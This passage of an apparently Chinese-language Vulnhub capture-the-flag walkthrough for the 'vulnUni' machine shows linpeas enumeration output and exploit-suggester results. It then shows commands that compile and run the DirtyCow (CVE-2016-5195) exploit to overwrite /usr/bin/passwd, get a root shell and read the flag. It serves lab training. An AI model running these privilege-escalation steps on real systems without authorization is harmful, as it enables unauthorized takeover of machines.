▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄
▄▄▄▄ ▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄
▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄ ▄▄▄▄▄▄ ▄
▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄ ▄▄▄▄
▄▄ ▄▄▄ ▄▄▄▄▄ ▄▄▄
▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄
▄ ▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄
▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄
▄▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄▄ ▄▄▄▄
▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄ ▄ ▄▄
▄▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄
▄▄▄▄▄▄ ▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄ ▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▀▀▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▀▀▀▀▀▀
▀▀▀▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▀▀
▀▀▀▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▀▀▀
/---------------------------------------------------------------------------------\
| Do you like PEASS? |
|---------------------------------------------------------------------------------|
| Get the latest version : https://github.com/sponsors/carlospolop |
| Follow on Twitter : @carlospolopm |
| Respect on HTB : SirBroccoli |
|---------------------------------------------------------------------------------|
| Thank you! |
\---------------------------------------------------------------------------------/
linpeas-ng by carlospolop
ADVISORY: This script should be used for authorized penetration testing and/or educational purposes only. Any misuse of this software will not be the responsibility of the author or of any other collaborator. Use it at your own computers and/or with the computer owner's permission.
Linux Privesc Checklist: https://book.hacktricks.xyz/linux-hardening/linux-privilege-escalation-checklist
LEGEND:
RED/YELLOW: 95% a PE vector
RED: You should take a look to it
LightCyan: Users with console
Blue: Users without console & mounted devs
Green: Common things (users, groups, SUID/SGID, mounts, .sh scripts, cronjobs)
LightMagenta: Your username
Starting linpeas. Caching Writable Folders...
╔═══════════════════╗
═══════════════════════════════╣ Basic information ╠═══════════════════════════════
╚═══════════════════╝
OS: Linux version 3.11.0-15-generic (buildd@allspice) (gcc version 4.6.3 (Ubuntu/Linaro 4.6.3-1ubuntu5) ) #25~precise1-Ubuntu SMP Thu Jan 30 17:39:31 UTC 2014
User & Groups: uid=33(www-data) gid=33(www-data) groups=33(www-data)
Hostname: vulnuni
Writable folder: /run/shm
[+] /bin/ping is available for network discovery (linpeas can discover hosts, learn more with -h)
[+] /bin/bash is available for network discovery, port scanning and port forwarding (linpeas can discover hosts, scan ports, and forward ports. Learn more with -h)
[+] /bin/nc is available for network discovery & port scanning (linpeas can discover hosts and scan ports, learn more with -h)
Caching directories . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . uniq: write error: Broken pipe
uniq: write error: Broken pipe
DONE
╔════════════════════╗
══════════════════════════════╣ System Information ╠══════════════════════════════
╚════════════════════╝
╔══════════╣ Operative system
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#kernel-exploits
Linux version 3.11.0-15-generic (buildd@allspice) (gcc version 4.6.3 (Ubuntu/Linaro 4.6.3-1ubuntu5) ) #25~precise1-Ubuntu SMP Thu Jan 30 17:39:31 UTC 2014
Distributor ID: Ubuntu
Description: Ubuntu 12.04.4 LTS
Release: 12.04
Codename: precise
╔══════════╣ Sudo version
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-version
Sudo version 1.8.3p1
╔══════════╣ CVEs Check
Vulnerable to CVE-2021-4034
╔══════════╣ PATH
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#writable-path-abuses
/usr/local/bin:/usr/bin:/bin
New path exported: /usr/local/bin:/usr/bin:/bin:/usr/local/sbin:/usr/sbin:/sbin
╔══════════╣ Date & uptime
Sun Nov 13 13:56:49 EET 2022
13:56:49 up 2:49, 0 users, load average: 0.16, 0.05, 0.06
╔══════════╣ Any sd*/disk* disk in /dev? (limit 20)
disk
sda
sda1
sda2
sda5
╔══════════╣ Unmounted file-system?
╚ Check if you can mount umounted devices
proc /proc proc nodev,noexec,nosuid 0 0
UUID=de6cde46-a2c0-4384-8553-a5ee084ece8d / ext4 errors=remount-ro 0 1
UUID=2186b842-467a-4204-a137-a8e0a637a329 none swap sw 0 0
╔══════════╣ Environment
╚ Any private information inside environment variables?
HISTFILESIZE=0
SHLVL=1
OLDPWD=/
APACHE_RUN_DIR=/var/run/apache2
APACHE_PID_FILE=/var/run/apache2.pid
_=./linpeas.sh
PATH=/usr/local/bin:/usr/bin:/bin:/usr/local/sbin:/usr/sbin:/sbin
APACHE_LOCK_DIR=/var/lock/apache2
LANG=C
HISTSIZE=0
APACHE_RUN_USER=www-data
APACHE_RUN_GROUP=www-data
APACHE_LOG_DIR=/var/log/apache2
PWD=/tmp
HISTFILE=/dev/null
╔══════════╣ Searching Signature verification failed in dmesg
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#dmesg-signature-verification-failed
dmesg Not Found
╔══════════╣ Executing Linux Exploit Suggester
╚ https://github.com/mzet-/linux-exploit-suggester
cat: write error: Broken pipe
cat: write error: Broken pipe
cat: write error: Broken pipe
[+] [CVE-2016-5195] dirtycow
Details: https://github.com/dirtycow/dirtycow.github.io/wiki/VulnerabilityDetails
Exposure: highly probable
Tags: debian=7|8,RHEL=5{kernel:2.6.(18|24|33)-*},RHEL=6{kernel:2.6.32-*|3.(0|2|6|8|10).*|2.6.33.9-rt31},RHEL=7{kernel:3.10.0-*|4.2.0-0.21.el7},[ ubuntu=16.04|14.04|12.04 ]
Download URL: https://www.exploit-db.com/download/40611
Comments: For RHEL/CentOS see exact vulnerable versions here: https://access.redhat.com/sites/default/files/rh-cve-2016-5195_5.sh
[+] [CVE-2016-5195] dirtycow 2
Details: https://github.com/dirtycow/dirtycow.github.io/wiki/VulnerabilityDetails
Exposure: highly probable
Tags: debian=7|8,RHEL=5|6|7,[ ubuntu=14.04|12.04 ],ubuntu=10.04{kernel:2.6.32-21-generic},ubuntu=16.04{kernel:4.4.0-21-generic}
Download URL: https://www.exploit-db.com/download/40839
ext-url: https://www.exploit-db.com/download/40847
Comments: For RHEL/CentOS see exact vulnerable versions here: https://access.redhat.com/sites/default/files/rh-cve-2016-5195_5.sh
发现目标主机可以用dirtycow进行提权
┌──(kali㉿kali)-[~/Vulnhub/vulnUni]
└─$ cp /usr/share/exploitdb/exploits/linux/local/40616.c .
┌──(kali㉿kali)-[~/Vulnhub/vulnUni]
└─$ mv 40616.c dirty.c
┌──(kali㉿kali)-[~/Vulnhub/vulnUni]
└─$
代码本身有编译的方法:
www-data@vulnuni:/tmp$ gcc dirty.c -o cowroot -pthread
gcc dirty.c -o cowroot -pthread
dirty.c: In function 'procselfmemThread':
dirty.c:99:9: warning: passing argument 2 of 'lseek' makes integer from pointer without a cast [enabled by default]
/usr/include/unistd.h:335:16: note: expected '__off_t' but argument is of type 'void *'
dirty.c: In function 'main':
dirty.c:142:5: warning: format '%d' expects argument of type 'int', but argument 2 has type '__off_t' [-Wformat]
www-data@vulnuni:/tmp$ ls
ls
at-spi2 dirty.c pulse-2L9K88eMlGn7 unity_support_test.1
cowroot linpeas.sh pulse-PKdhtXMmr18n
www-data@vulnuni:/tmp$ chmod +x cowroot
chmod +x cowroot
www-data@vulnuni:/tmp$ ./cowroot
./cowroot
DirtyCow root privilege escalation
Backing up /usr/bin/passwd.. to /tmp/bak
Size of binary: 42824
Racing, this may take a while..
/usr/bin/passwd is overwritten
Popping root shell.
Don't forget to restore /tmp/bak
thread stopped
thread stopped
root@vulnuni:/tmp# cd /root
cd /root
root@vulnuni:/root# ls -alh
ls -alh
total 52K
drwx------ 8 root root 4.0K Mar 18 2020 .
drwxr-xr-x 24 root root 4.0K Mar 18 2020 ..
-rw------- 1 root root 0 Mar 18 2020 .bash_history
-rw-r--r-- 1 root root 3.1K Apr 19 2012 .bashrc
drwx------ 3 root root 4.0K Mar 18 2020 .cache
drwx------ 6 root root 4.0K Mar 18 2020 .config
drwx------ 3 root root 4.0K Mar 18 2020 .dbus
drwx------ 2 root root 4.0K Mar 18 2020 .gvfs
drwxr-xr-x 3 root root 4.0K Mar 18 2020 .local
-rw------- 1 root root 35 Mar 18 2020 .nano_history
-rw-r--r-- 1 root root 140 Apr 19 2012 .profile
drwx------ 2 root root 4.0K Nov 13 11:07 .pulse
-rw------- 1 root root 256 Mar 18 2020 .pulse-cookie
-rw-r--r-- 1 root root 33 Mar 18 2020 flag.txt
root@vulnuni:/root# cat flag.txt
cat flag.txt
ff19f8d0692fe20f8af33a3bfa6635dd
root@vulnuni:/root#
成功提权!
STRIVE FOR PROGRESS,NOT FOR PERFECTION


